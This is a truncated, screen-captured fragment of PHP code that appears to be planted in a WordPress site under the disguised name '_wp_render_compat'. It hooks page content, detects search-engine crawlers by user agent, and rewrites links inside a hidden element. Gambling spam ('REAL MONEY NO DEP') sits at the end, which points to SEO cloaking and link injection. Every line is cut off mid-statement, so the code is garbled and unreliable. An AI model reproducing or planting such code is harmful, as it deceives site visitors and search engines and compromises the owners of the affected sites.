
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
REAL MONEY NO DEP